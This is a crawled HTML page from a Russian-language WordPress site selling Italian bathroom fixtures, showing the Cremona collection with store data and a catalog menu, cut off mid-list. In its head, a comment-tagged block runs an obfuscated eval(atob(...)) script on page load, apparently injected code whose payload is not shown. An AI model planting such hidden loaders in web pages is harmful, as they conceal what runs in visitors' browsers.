

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/collections/cremona/
body_size: 11448
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Cremona - купить в Москве | Migliore</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Cremona ✓ уникальный дизайн ✓ сделано в Италии ✓ ручная работа ✓ Интернет-магазин Migliore"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/collections/cremona/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/#organization","name":"Migliore","url":"https://miglioreluxury.it/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/#website","url":"https://miglioreluxury.it/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/collections/cremona/#webpage","url":"https://miglioreluxury.it/collections/cremona/","inLanguage":"ru-RU","name":"Cremona - \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u041c\u043e\u0441\u043a\u0432\u0435 | Migliore","isPartOf":{"@id":"https://miglioreluxury.it/#website"},"description":"Cremona \u2713 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0437\u0430\u0439\u043d \u2713 \u0441\u0434\u0435\u043b\u0430\u043d\u043e \u0432 \u0418\u0442\u0430\u043b\u0438\u0438 \u2713 \u0440\u0443\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430 \u2713 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d Migliore"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Лента элемента Cremona таксономии Коллекция" href="https://miglioreluxury.it/collections/cremona/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"d032b2991b"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"\u041c\u043e\u0441\u043a\u0432\u0430","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"\u0422\u0426 \u00ab\u042d\u043b\u0438\u0442\u0421\u0442\u0440\u043e\u0439 \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b\u00bb","address":"50-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d C-16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 20:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"\u0422\u0412\u041a \u00ab\u0422\u0432\u043e\u0439 \u0414\u043e\u043c\u00bb, \u00ab\u041a\u0440\u043e\u043a\u0443\u0441 \u0421\u0438\u0442\u0438\u00bb","address":"66-\u0439 \u043a\u043c \u041c\u041a\u0410\u0414 (\u0432\u043d\u0435\u0448\u043d\u044f\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430), \u00ab\u0422\u0432\u043e\u0439 \u0434\u043e\u043c\u00bb, 2\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 22:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\u0426\u0414\u0418 \u00ab\u042d\u043a\u0441\u043f\u043e\u0441\u0442\u0440\u043e\u0439 \u043d\u0430 \u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u043e\u043c\u00bb","address":"\u041d\u0430\u0445\u0438\u043c\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0441\u043f\u0435\u043a\u0442, \u0434. 24, \u043f\u0430\u0432\u0438\u043b\u044c\u043e\u043d 3 \u043c\u0435\u0441\u0442\u043e 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-1\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 6, 1\u0439 \u044d\u0442\u0430\u0436","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"\u041c\u0422\u041a \u00ab\u0413\u0420\u0410\u041d\u0414-2\u00bb","address":"\u0425\u0438\u043c\u043a\u0438, \u0443\u043b. \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u043e, \u0434\u043e\u043c 4 (\u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435, 100 \u043c\u0435\u0442\u0440\u043e\u0432 \u043e\u0442 \u041c\u041a\u0410\u0414 \u0432 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u043e\u0431\u043b\u0430\u0441\u0442\u0438), \u0432\u0445\u043e\u0434 \u2116 2, 1\u0439 \u044d\u0442\u0430\u0436, \u0441\u0430\u043b\u043e\u043d \u043f\u043e\u0441\u0443\u0434\u044b \u0438 \u0441\u0443\u0432\u0435\u043d\u0438\u0440\u043d\u043e\u0439 \u043f\u0440\u043e\u0434\u0443\u043a\u0446\u0438\u0438","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"\u041f\u043d - \u041f\u0442","weekhours":"10:00 - 21:00","weekendDays":"\u0421\u0431 - \u0412\u0441","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/cremona/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/cremona/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/cremona/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/cremona/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Главная</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/kontakty/">Контакты</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/about-us/">О нас</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/collections/">Коллекции</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Интернет-магазин</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/news/">Новости</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/shops/">Магазины</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/download/">Скачать</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Скачать</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Поиск" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">Ru</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/en/collections/cremona/">En</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/cremona/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Каталог товаров</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/mixers/" class="catalog__link catalog__link_has-item ">Смесители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/deviators/" class="catalog__inner-list_item ">Девиаторы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/floor-mixers/" class="catalog__inner-list_item ">Напольные смесители</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/kitchen-mixers/" class="catalog__inner-list_item ">Смесители для кухни</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Аксессуары для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Зеркала оптические, салфетницы</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Полки-решетки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Ведра и корзины для белья</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/standing-set/" class="catalog__inner-list_item ">Стойки</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/washbasins-consoles/" class="catalog__link ">Консоли</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/mirrors/" class="catalog__link ">Зеркала с багетом</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Полотенцесушители                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Фаянс                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
